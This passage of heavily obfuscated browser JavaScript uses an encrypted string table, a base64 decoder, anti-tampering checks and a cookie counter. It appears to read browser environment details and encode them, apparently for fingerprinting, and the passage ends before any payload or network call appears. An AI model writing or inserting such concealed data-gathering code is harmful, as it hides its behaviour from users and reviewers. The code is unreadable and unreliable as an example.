\x69\x38\x4f\x48\x77\x70\x44\x43\x71\x73\x4b\x2b\x54\x47\x55\x3d','\x4d\x54\x54\x44\x6b\x41\x6a\x44\x67\x4d\x4b\x75\x77\x6f\x63\x3d','\x77\x72\x59\x77\x77\x34\x37\x44\x6a\x43\x66\x43\x70\x51\x3d\x3d','\x77\x6f\x63\x36\x59\x55\x74\x44\x59\x47\x62\x43\x69\x38\x4b\x68','\x77\x36\x35\x41\x46\x38\x4b\x6b\x77\x37\x38\x3d','\x77\x72\x39\x77\x4f\x51\x3d\x3d','\x77\x35\x6e\x43\x6f\x32\x77\x59\x4a\x63\x4f\x72\x47\x67\x3d\x3d','\x4f\x45\x63\x2b\x56\x73\x4b\x4f\x77\x35\x4a\x59\x51\x6d\x4d\x3d','\x63\x4d\x4f\x7a\x5a\x32\x39\x65\x52\x77\x3d\x3d','\x58\x63\x4b\x2b\x77\x6f\x41\x3d','\x4d\x54\x54\x44\x6b\x41\x6a\x44\x67\x4d\x4b\x75\x77\x71\x76\x43\x70\x63\x4f\x47\x4c\x63\x4b\x30\x77\x70\x58\x43\x6b\x73\x4b\x37\x77\x36\x4e\x31\x55\x41\x7a\x43\x69\x63\x4b\x35\x64\x51\x38\x33\x42\x63\x4b\x59\x77\x35\x52\x6a\x62\x45\x2f\x44\x6c\x63\x4f\x73\x58\x6e\x62\x43\x6c\x51\x3d\x3d','\x50\x33\x58\x44\x73\x63\x4b\x2f\x50\x73\x4f\x77\x55\x67\x3d\x3d','\x50\x63\x4b\x48\x53\x38\x4b\x7a\x77\x6f\x44\x44\x6b\x6c\x33\x43\x6d\x67\x3d\x3d','\x77\x36\x76\x43\x67\x47\x38\x3d','\x42\x63\x4b\x47\x51\x51\x4e\x58\x77\x35\x74\x32','\x48\x4d\x4b\x64\x56\x67\x34\x3d','\x77\x37\x2f\x43\x72\x38\x4b\x37\x55\x63\x4f\x34\x53\x4d\x4b\x66\x77\x36\x33\x43\x6a\x4d\x4f\x72\x77\x6f\x58\x44\x6c\x67\x3d\x3d','\x77\x71\x41\x53\x4d\x51\x3d\x3d','\x77\x71\x73\x4d\x65\x52\x50\x44\x6c\x63\x4f\x44\x55\x30\x4a\x6a','\x77\x34\x2f\x43\x70\x6e\x55\x61\x49\x73\x4f\x6b\x42\x4d\x4f\x76\x77\x37\x41\x48\x77\x37\x72\x44\x6d\x38\x4f\x49\x77\x70\x42\x44\x77\x34\x39\x61\x77\x37\x64\x2b\x59\x52\x73\x3d','\x44\x73\x4b\x6e\x52\x41\x3d\x3d','\x77\x72\x6b\x4c\x77\x6f\x76\x44\x75\x73\x4b\x68','\x41\x55\x44\x43\x6c\x73\x4b\x4d\x77\x35\x45\x5a','\x66\x51\x39\x33\x77\x72\x34\x6f','\x77\x35\x30\x61\x77\x36\x63\x3d','\x4e\x7a\x49\x72\x77\x6f\x62\x44\x69\x38\x4f\x48\x77\x72\x77\x3d','\x41\x6d\x4c\x44\x6c\x4d\x4f\x63\x4f\x63\x4b\x35','\x77\x35\x4c\x43\x72\x63\x4f\x32','\x77\x6f\x6b\x41\x66\x47\x76\x44\x72\x68\x50\x44\x76\x31\x4a\x42\x43\x68\x4c\x43\x73\x63\x4b\x4f\x54\x4d\x4b\x37\x51\x43\x50\x43\x6e\x38\x4b\x4e\x59\x73\x4b\x55','\x77\x6f\x44\x43\x75\x45\x73\x79\x77\x72\x4a\x74','\x57\x4d\x4b\x36\x77\x72\x51\x3d','\x77\x35\x39\x5a\x53\x4d\x4b\x72\x77\x34\x31\x45\x64\x52\x78\x6d\x46\x45\x4d\x43\x77\x70\x6f\x31\x43\x73\x4b\x38\x47\x4d\x4f\x53\x77\x72\x6c\x4e\x47\x63\x4f\x44\x61\x58\x44\x43\x6d\x77\x30\x3d','\x77\x72\x63\x4d\x65\x52\x50\x44\x69\x38\x4f\x6c\x57\x77\x3d\x3d','\x77\x72\x49\x48\x63\x78\x48\x44\x68\x38\x4f\x43','\x43\x73\x4b\x35\x61\x51\x3d\x3d','\x77\x6f\x6b\x41\x66\x47\x76\x44\x72\x68\x50\x44\x76\x31\x4a\x42\x43\x68\x4c\x43\x74\x73\x4b\x50\x43\x4d\x4b\x75\x56\x42\x6e\x43\x6e\x73\x4f\x45\x5a\x63\x4b\x55\x4b\x53\x6e\x43\x71\x6a\x62\x44\x6c\x42\x56\x6f\x77\x71\x35\x47\x4c\x38\x4f\x30\x4b\x41\x78\x47\x43\x67\x3d\x3d','\x41\x63\x4f\x31\x77\x6f\x67\x59\x50\x38\x4f\x41','\x77\x37\x66\x43\x6d\x68\x55\x3d','\x59\x73\x4b\x33\x77\x72\x38\x59\x77\x36\x42\x32\x63\x63\x4b\x71\x52\x44\x48\x44\x74\x67\x3d\x3d','\x77\x72\x76\x44\x70\x63\x4f\x48\x77\x34\x58\x44\x69\x52\x6e\x43\x6f\x4d\x4b\x42','\x77\x35\x4d\x6a\x4a\x6c\x34\x54\x65\x51\x62\x43\x6a\x73\x4f\x6a\x77\x72\x67\x3d','\x46\x67\x38\x53\x52\x38\x4b\x31\x77\x34\x45\x59\x77\x70\x4a\x44','\x65\x4d\x4b\x48\x77\x36\x6a\x43\x75\x51\x3d\x3d','\x77\x36\x58\x43\x6f\x63\x4f\x35\x57\x4d\x4f\x6c\x53\x41\x3d\x3d','\x77\x70\x70\x77\x50\x6e\x63\x3d','\x77\x6f\x70\x55\x4b\x45\x48\x44\x75\x4d\x4f\x52','\x61\x68\x70\x6f\x77\x72\x77\x6f\x57\x57\x51\x3d','\x41\x69\x48\x44\x71\x41\x3d\x3d','\x77\x70\x4e\x58\x4e\x77\x3d\x3d','\x77\x36\x49\x37\x77\x34\x63\x3d','\x4f\x67\x6f\x6c\x77\x70\x33\x44\x72\x56\x6f\x3d','\x77\x36\x48\x43\x73\x4d\x4f\x57','\x49\x55\x6e\x44\x71\x67\x3d\x3d','\x77\x71\x7a\x43\x6a\x45\x55\x3d','\x77\x70\x4a\x57\x58\x4d\x4b\x69\x77\x34\x70\x46\x58\x6c\x6c\x37\x46\x68\x38\x4e\x77\x6f\x34\x36\x45\x4d\x4b\x32','\x77\x6f\x30\x44\x57\x6e\x6a\x44\x74\x52\x54\x44\x6a\x6c\x41\x3d','\x77\x6f\x31\x49\x56\x67\x3d\x3d','\x4c\x54\x45\x33\x77\x6f\x38\x3d','\x77\x71\x51\x61\x77\x70\x48\x44\x75\x73\x4b\x79\x55\x6e\x4d\x6c\x42\x51\x3d\x3d','\x77\x37\x54\x43\x75\x4d\x4f\x79\x52\x38\x4f\x30\x54\x77\x3d\x3d','\x65\x4d\x4b\x74\x77\x71\x5a\x6a\x48\x51\x6a\x43\x70\x6b\x51\x56\x77\x70\x59\x44\x77\x6f\x58\x43\x73\x6a\x41\x5a\x77\x37\x30\x3d','\x77\x71\x77\x30\x77\x34\x7a\x44\x6e\x6a\x59\x3d','\x65\x73\x4b\x48\x77\x37\x58\x43\x71\x56\x51\x51','\x4e\x63\x4b\x50\x55\x63\x4b\x2f\x77\x6f\x6e\x44\x6b\x6b\x54\x43\x6b\x42\x73\x31\x77\x37\x72\x43\x6c\x41\x62\x43\x68\x6e\x68\x45\x77\x72\x49\x3d','\x47\x47\x62\x44\x6c\x73\x4f\x4f\x4b\x41\x3d\x3d','\x77\x71\x46\x58\x5a\x51\x62\x43\x76\x4d\x4b\x39\x44\x67\x3d\x3d','\x77\x34\x46\x55\x53\x38\x4b\x6c\x77\x34\x4e\x4c\x58\x68\x5a\x73\x54\x67\x34\x4e\x77\x6f\x34\x38\x44\x63\x4b\x39\x48\x38\x4f\x63\x77\x72\x42\x65\x46\x73\x4f\x49\x61\x48\x6e\x44\x6b\x6c\x55\x52','\x50\x32\x46\x6c\x55\x6d\x6f\x3d','\x48\x55\x6e\x43\x6a\x63\x4b\x4d\x77\x34\x77\x66\x77\x35\x49\x3d','\x77\x34\x58\x43\x6a\x33\x4c\x44\x73\x30\x30\x30\x77\x6f\x68\x46\x77\x37\x59\x48\x4f\x32\x6a\x43\x6d\x73\x4b\x4d\x77\x35\x45\x70\x77\x34\x58\x44\x70\x41\x3d\x3d','\x65\x42\x35\x33\x77\x71\x49\x35','\x77\x71\x34\x4f\x66\x41\x4c\x44\x6c\x63\x4f\x46\x54\x30\x6f\x3d'];(function(_0x38fb4f,_0xe83a79){var _0x52b22a=function(_0x32ce2c){while(--_0x32ce2c){_0x38fb4f['\x70\x75\x73\x68'](_0x38fb4f['\x73\x68\x69\x66\x74']());}};var _0x599c26=function(){var _0x6b4dc5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4df2e5,_0x38fe1b,_0xa44dcc,_0x1dc063){_0x1dc063=_0x1dc063||{};var _0x3e2949=_0x38fe1b+'\x3d'+_0xa44dcc;var _0x3644f3=0x0;for(var _0x3644f3=0x0,_0x321dea=_0x4df2e5['\x6c\x65\x6e\x67\x74\x68'];_0x3644f3<_0x321dea;_0x3644f3++){var _0x23e662=_0x4df2e5[_0x3644f3];_0x3e2949+='\x3b\x20'+_0x23e662;var _0x352a82=_0x4df2e5[_0x23e662];_0x4df2e5['\x70\x75\x73\x68'](_0x352a82);_0x321dea=_0x4df2e5['\x6c\x65\x6e\x67\x74\x68'];if(_0x352a82!==!![]){_0x3e2949+='\x3d'+_0x352a82;}}_0x1dc063['\x63\x6f\x6f\x6b\x69\x65']=_0x3e2949;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5209f0,_0x38bbda){_0x5209f0=_0x5209f0||function(_0xb03f13){return _0xb03f13;};var _0x39c092=_0x5209f0(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x38bbda['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x12e606=function(_0x732467,_0x29e7ff){_0x732467(++_0x29e7ff);};_0x12e606(_0x52b22a,_0xe83a79);return _0x39c092?decodeURIComponent(_0x39c092[0x1]):undefined;}};var _0x356210=function(){var _0x1be8bf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1be8bf['\x74\x65\x73\x74'](_0x6b4dc5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x6b4dc5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x356210;var _0x24f991='';var _0x8d9fcf=_0x6b4dc5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x8d9fcf){_0x6b4dc5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x8d9fcf){_0x24f991=_0x6b4dc5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x6b4dc5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x599c26();}(_0xa994,0xba));var _0x4a99=function(_0x38fb4f,_0xe83a79){_0x38fb4f=_0x38fb4f-0x0;var _0x52b22a=_0xa994[_0x38fb4f];if(_0x4a99['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3a87fd=function(){return this;};var _0x599c26=_0x3a87fd();var _0x6b4dc5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x599c26['\x61\x74\x6f\x62']||(_0x599c26['\x61\x74\x6f\x62']=function(_0x4df2e5){var _0x38fe1b=String(_0x4df2e5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xa44dcc=0x0,_0x1dc063,_0x3e2949,_0x180dea=0x0,_0x3644f3='';_0x3e2949=_0x38fe1b['\x63\x68\x61\x72\x41\x74'](_0x180dea++);~_0x3e2949&&(_0x1dc063=_0xa44dcc%0x4?_0x1dc063*0x40+_0x3e2949:_0x3e2949,_0xa44dcc++%0x4)?_0x3644f3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1dc063>>(-0x2*_0xa44dcc&0x6)):0x0){_0x3e2949=_0x6b4dc5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3e2949);}return _0x3644f3;});}());var _0x321dea=function(_0x23e662,_0x352a82){var _0x5209f0=[],_0x38bbda=0x0,_0xb03f13,_0x39c092='',_0x12e606='';_0x23e662=atob(_0x23e662);for(var _0x732467=0x0,_0x29e7ff=_0x23e662['\x6c\x65\x6e\x67\x74\x68'];_0x732467<_0x29e7ff;_0x732467++){_0x12e606+='\x25'+('\x30\x30'+_0x23e662['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x732467)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x23e662=decodeURIComponent(_0x12e606);for(var _0x356210=0x0;_0x356210<0x100;_0x356210++){_0x5209f0[_0x356210]=_0x356210;}for(_0x356210=0x0;_0x356210<0x100;_0x356210++){_0x38bbda=(_0x38bbda+_0x5209f0[_0x356210]+_0x352a82['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x356210%_0x352a82['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xb03f13=_0x5209f0[_0x356210];_0x5209f0[_0x356210]=_0x5209f0[_0x38bbda];_0x5209f0[_0x38bbda]=_0xb03f13;}_0x356210=0x0;_0x38bbda=0x0;for(var _0x1be8bf=0x0;_0x1be8bf<_0x23e662['\x6c\x65\x6e\x67\x74\x68'];_0x1be8bf++){_0x356210=(_0x356210+0x1)%0x100;_0x38bbda=(_0x38bbda+_0x5209f0[_0x356210])%0x100;_0xb03f13=_0x5209f0[_0x356210];_0x5209f0[_0x356210]=_0x5209f0[_0x38bbda];_0x5209f0[_0x38bbda]=_0xb03f13;_0x39c092+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x23e662['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1be8bf)^_0x5209f0[(_0x5209f0[_0x356210]+_0x5209f0[_0x38bbda])%0x100]);}return _0x39c092;};_0x4a99['\x72\x63\x34']=_0x321dea;_0x4a99['\x64\x61\x74\x61']={};_0x4a99['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x24f991=_0x4a99['\x64\x61\x74\x61'][_0x38fb4f];if(_0x24f991===undefined){if(_0x4a99['\x6f\x6e\x63\x65']===undefined){var _0x8d9fcf=function(_0x13c8e2){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x13c8e2;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4ff6d9=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4ff6d9['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x243c33){if(!Boolean(~_0x243c33)){return _0x243c33;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x211652){for(var _0x1184d0=0x0,_0x5ce39b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1184d0<_0x5ce39b;_0x1184d0++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5ce39b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x211652(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x8d9fcf(_0x4a99)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4a99['\x6f\x6e\x63\x65']=!![];}_0x52b22a=_0x4a99['\x72\x63\x34'](_0x52b22a,_0xe83a79);_0x4a99['\x64\x61\x74\x61'][_0x38fb4f]=_0x52b22a;}else{_0x52b22a=_0x24f991;}return _0x52b22a;};(function(){var _0x39889b=function(){var _0x38fb4f=!![];return function(_0xe83a79,_0x52b22a){var _0x32ce2c=_0x38fb4f?function(){if(_0x52b22a){var _0x2ccaab=_0x52b22a['\x61\x70\x70\x6c\x79'](_0xe83a79,arguments);_0x52b22a=null;return _0x2ccaab;}}:function(){};_0x38fb4f=![];return _0x32ce2c;};}();var _0xc230db={'\x56\x72\x70':function _0x2e0673(_0x2c709c,_0x572bf9){return _0x2c709c(_0x572bf9);},'\x7a\x6d\x51':function _0x55e3d7(_0x34696f,_0x18500d){return _0x34696f<_0x18500d;},'\x4d\x6f\x43':function _0x408f81(_0x1a501b){return _0x1a501b();},'\x52\x4f\x52':function _0x4c34e6(_0x148b30,_0x3c5913){return _0x148b30+_0x3c5913;},'\x56\x70\x78':function _0x5c0276(_0x2ce101,_0x5e41ea){return _0x2ce101/_0x5e41ea;},'\x41\x67\x61':function _0x1b59f0(_0x14c996,_0x48a610){return _0x14c996===_0x48a610;},'\x77\x7a\x64':function _0x481534(_0x1be5fd,_0x55ae50){return _0x1be5fd%_0x55ae50;},'\x43\x74\x4a':function _0x37aeb9(_0x171134,_0x3985d1){return _0x171134(_0x3985d1);},'\x70\x6b\x4e':function _0x2f6afb(_0x3cbb4d,_0x4adbf4){return _0x3cbb4d>_0x4adbf4;},'\x59\x4f\x69':function _0x2f20cd(_0x4e8672,_0x2e9808){return _0x4e8672-_0x2e9808;},'\x4f\x59\x61':function _0x1ad5cf(_0x1c46e7,_0x4f6572){return _0x1c46e7<_0x4f6572;},'\x58\x42\x47':function _0x1200c5(_0x2c3017,_0x494e82){return _0x2c3017!==_0x494e82;},'\x76\x59\x44':function _0x41d6e7(_0x43282e,_0x17171b){return _0x43282e+_0x17171b;},'\x58\x75\x77':function _0x4627fb(_0x51fbc2,_0x5da23e){return _0x51fbc2+_0x5da23e;},'\x56\x79\x46':function _0x16815b(_0x1f2cab,_0x2c4545){return _0x1f2cab===_0x2c4545;},'\x76\x4e\x52':function _0x1def8f(_0x37f95d,_0x473521){return _0x37f95d+_0x473521;},'\x59\x6b\x4f':function _0x46c704(_0x829a2d,_0x547314){return _0x829a2d+_0x547314;},'\x48\x50\x75':function _0x2af5f7(_0x445e0c,_0x559f71){return _0x445e0c+_0x559f71;},'\x77\x79\x6e':function _0x1e8b61(_0x685f90,_0x4e5a1c){return _0x685f90(_0x4e5a1c);},'\x62\x58\x74':function _0xa9e639(_0x14129d,_0x11888e){return _0x14129d+_0x11888e;},'\x6f\x57\x4d':function _0x3b75af(_0x2c37f6,_0x544716){return _0x2c37f6<_0x544716;},'\x47\x44\x64':function _0x1ec28b(_0x960ccf,_0x4ab2d6){return _0x960ccf+_0x4ab2d6;},'\x6b\x63\x6a':function _0x4f4e19(_0x58ad88,_0x3fadf4){return _0x58ad88===_0x3fadf4;},'\x4f\x65\x4a':function _0x1e9741(_0x30c6a,_0x359882){return _0x30c6a(_0x359882);},'\x45\x66\x70':function _0x5af14b(_0x4440d3,_0x2fd51b){return _0x4440d3<_0x2fd51b;},'\x50\x6b\x4b':function _0x554a5d(_0x5a2808,_0x4adb79){return _0x5a2808===_0x4adb79;},'\x62\x4f\x61':function _0x1fec1d(_0x4bca3f,_0xe83e59){return _0x4bca3f>_0xe83e59;},'\x43\x6d\x6d':function _0x1e45e0(_0x17ed67,_0x314ed9){return _0x17ed67==_0x314ed9;},'\x4e\x76\x64':function _0x1bf303(_0x2db807,_0x379e19){return _0x2db807(_0x379e19);},'\x7a\x79\x53':function _0xc408b5(_0x393c51,_0x3b16aa){return _0x393c51(_0x3b16aa);},'\x51\x61\x7a':function _0x49df45(_0x98834f,_0x10a90f){return _0x98834f(_0x10a90f);},'\x4f\x4e\x50':function _0x25c32b(_0x46cd5b,_0xc23fed){return _0x46cd5b+_0xc23fed;},'\x70\x70\x4d':function _0x30e943(_0x146589,_0x5e8970){return _0x146589(_0x5e8970);},'\x6b\x66\x69':function _0x1c0d21(_0x311d6e,_0x55a7d2){return _0x311d6e(_0x55a7d2);},'\x70\x4b\x43':function _0x143de4(_0x5a8044,_0x354f7b){return _0x5a8044==_0x354f7b;},'\x46\x72\x67':function _0x56eebb(_0x1018d5,_0x4d2d5a){return _0x1018d5==_0x4d2d5a;},'\x61\x73\x58':function _0x396124(_0x36f10a,_0x114909){return _0x36f10a!==_0x114909;},'\x48\x49\x44':function _0x33b326(_0x8f4d7c,_0x643301){return _0x8f4d7c==_0x643301;},'\x70\x6b\x4c':function _0x44e6a3(_0x816342,_0x3a49ac){return _0x816342!==_0x3a49ac;},'\x57\x66\x45':function _0x23545c(_0x1dd1da,_0x2b04b3){return _0x1dd1da+_0x2b04b3;},'\x41\x6b\x79':function _0x3a9f26(_0x4d6e80,_0x2bee70){return _0x4d6e80(_0x2bee70);},'\x53\x6f\x49':function _0xd2e49c(_0x2cc801,_0xdc10c0){return _0x2cc801(_0xdc10c0);},'\x70\x78\x54':function _0x2707ae(_0x39ff14,_0x5e99e1){return _0x39ff14+_0x5e99e1;},'\x6f\x67\x72':function _0x220e72(_0x4a06ca,_0x3c1a6d){return _0x4a06ca(_0x3c1a6d);},'\x56\x6d\x59':function _0x9a70d2(_0x191a36,_0x5d730f){return _0x191a36(_0x5d730f);},'\x54\x6f\x55':function _0x1d670c(_0x15482c,_0x260bcf){return _0x15482c+_0x260bcf;}};var _0x5b6ff8=this[_0x4a99('0x0', '\x6e\x48\x34\x59')];var _0x4f35f0=_0x5b6ff8[_0x4a99('0x1', '\x48\x6f\x75\x41')];var _0x46b03f='';var _0x389c2f='';if(_0xc230db[_0x4a99('0x2', '\x50\x4d\x43\x4f')](typeof _0x5b6ff8[_0x4a99('0x3', '\x30\x33\x57\x53')],_0x4a99('0x4', '\x42\x42\x55\x30'))){_0x46b03f=_0x5b6ff8[_0x4a99('0x5', '\x4e\x65\x43\x29')];_0x389c2f=_0x46b03f[_0x4a99('0x6', '\x4c\x39\x71\x5e')];}var _0x2f8912=_0x5b6ff8[_0x4a99('0x7', '\x5b\x47\x79\x75')];var _0x529107=_0x5b6ff8[_0x4a99('0x8', '\x57\x30\x5d\x66')];var _0x8efd87=new _0x5b6ff8[_0x4a99('0x9', '\x21\x5e\x45\x63')]()[_0x4a99('0xa', '\x42\x42\x55\x30')]();var _0x44ab5d='';function _0x3dd328(_0xa0b7bb){var _0x19ad9c={'\x63\x72\x51':function _0x13db52(_0x2a5d32,_0x22328a){return _0x2a5d32<_0x22328a;},'\x64\x75\x61':function _0x3f8e69(_0x511b89,_0x252580){return _0x511b89|_0x252580;},'\x46\x57\x6a':function _0x1c71bb(_0x29a4cc,_0x38c427){return _0x29a4cc<<_0x38c427;},'\x53\x54\x78':function _0x268ecd(_0x280a6a,_0x33775e){return _0x280a6a&_0x33775e;},'\x68\x61\x4c':function _0x5d4776(_0x523a87,_0x9e32ae){return _0x523a87>>_0x9e32ae;},'\x68\x42\x56':function _0xcd3d9f(_0x57a6cb,_0x3e7fd0){return _0x57a6cb==_0x3e7fd0;},'\x53\x50\x6a':function _0x342e35(_0x2401bd,_0x23ff14){return _0x2401bd>>_0x23ff14;},'\x41\x55\x77':function _0x5df497(_0x361ce6,_0xb33f3e){return _0x361ce6<<_0xb33f3e;},'\x66\x6a\x5a':function _0x2a1eb6(_0x3d80cd,_0x374229){return _0x3d80cd&_0x374229;},'\x54\x6f\x69':function _0x14282b(_0x63b83f,_0x4166ad){return _0x63b83f&_0x4166ad;},'\x7a\x4b\x6d':function _0x2b7da8(_0x2f91c3,_0x2ff5ac){return _0x2f91c3<<_0x2ff5ac;},'\x4d\x4a\x73':function _0x1fde34(_0x4ecec2,_0x60f585){return _0x4ecec2&_0x60f585;},'\x6b\x4f\x6f':function _0x7bb1bf(_0x102006,_0x6ebb84){return _0x102006&_0x6ebb84;}};var _0x5eabfc=_0x4a99('0xb', '\x32\x56\x37\x40')[_0x4a99('0xc', '\x30\x33\x57\x53')]('\x7c'),_0xd0b0a1=0x0;while(!![]){switch(_0x5eabfc[_0xd0b0a1++]){case'\x30':var _0x15e284,_0x3b966b,_0x1327a6;continue;case'\x31':var _0x1622b0,_0x309f9b,_0x249ca9;continue;case'\x32':return _0x15e284;continue;case'\x33':while(_0x19ad9c[_0x4a99('0xd', '\x6e\x48\x34\x59')](_0x3b966b,_0x1327a6)){var _0xc63b3f=_0x4a99('0xe', '\x50\x4d\x43\x4f')[_0x4a99('0xf', '\x5d\x58\x48\x31')]('\x7c'),_0x50827e=0x0;while(!![]){switch(_0xc63b3f[_0x50827e++]){case'\x30':_0x15e284+=_0x580a1d[_0x4a99('0x10', '\x5d\x58\x48\x31')](_0x19ad9c[_0x4a99('0x11', '\x7a\x68\x74\x73')](_0x19ad9c[_0x4a99('0x12', '\x57\x30\x5d\x66')](_0x19ad9c[_0x4a99('0x13', '\x49\x6e\x2a\x40')](_0x309f9b,0xf),0x2),_0x19ad9c[_0x4a99('0x14', '\x42\x42\x55\x30')](_0x19ad9c[_0x4a99('0x15', '\x5d\x58\x48\x31')](_0x249ca9,0xc0),0x6)));continue;case'\x31':_0x15e284+=_0x580a1d[_0x4a99('0x16', '\x46\x46\x36\x73')](_0x19ad9c[_0x4a99('0x17', '\x4b\x52\x25\x34')](_0x1622b0,0x2));continue;case'\x32':if(_0x19ad9c[_0x4a99('0x18', '\x29\x33\x30\x49')](_0x3b966b,_0x1327a6)){_0x15e284+=_0x580a1d[_0x4a99('0x19', '\x4c\x4b\x24\x76')](_0x19ad9c[_0x4a99('0x1a', '\x4a\x50\x74\x76')](_0x1622b0,0x2));_0x15e284+=_0x580a1d[_0x4a99('0x1b', '\x49\x6e\x2a\x40')](_0x19ad9c[_0x4a99('0x1c', '\x48\x6f\x75\x41')](_0x1622b0&0x3,0x4));_0x15e284+='\x3d\x3d';break;}continue;case'\x33':_0x15e284+=_0x580a1d[_0x4a99('0x1d', '\x61\x5a\x58\x38')](_0x19ad9c[_0x4a99('0x1e', '\x32\x56\x37\x40')](_0x249ca9,0x3f));continue;case'\x34':_0x15e284+=_0x580a1d[_0x4a99('0x1f', '\x54\x53\x49\x62')](_0x19ad9c[_0x4a99('0x20', '\x4e\x6b\x44\x64')](_0x19ad9c[_0x4a99('0x21', '\x7a\x68\x74\x73')](_0x19ad9c[_0x4a99('0x22', '\x72\x69\x2a\x59')](_0x1622b0,0x3),0x4),_0x19ad9c[_0x4a99('0x23', '\x7a\x68\x74\x73')](_0x309f9b,0xf0)>>0x4));continue;case'\x35':_0x1622b0=_0xa0b7bb[_0x4a99('0x24', '\x7a\x68\x74\x73')](_0x3b966b++)&0xff;continue;case'\x36':_0x249ca9=_0xa0b7bb[_0x4a99('0x25', '\x4a\x50\x74\x76')](_0x3b966b++);continue;case'\x37':if(_0x19ad9c[_0x4a99('0x26', '\x4c\x4b\x24\x76')](_0x3b966b,_0x1327a6)){_0x15e284+=_0x580a1d[_0x4a99('0x27', '\x32\x56\x37\x40')](_0x19ad9c[_0x4a99('0x28', '\x5d\x6f\x62\x40')](_0x1622b0,0x2));_0x15e284+=_0x580a1d[_0x4a99('0x19', '\x4c\x4b\x24\x76')](_0x19ad9c[_0x4a99('0x29', '\x30\x33\x57\x53')](_0x19ad9c[_0x4a99('0x2a', '\x4a\x50\x74\x76')](_0x1622b0,0x3),0x4)|_0x19ad9c[_0x4a99('0x2b', '\x69\x71\x76\x48')](_0x309f9b&0xf0,0x4));_0x15e284+=_0x580a1d[_0x4a99('0x2c', 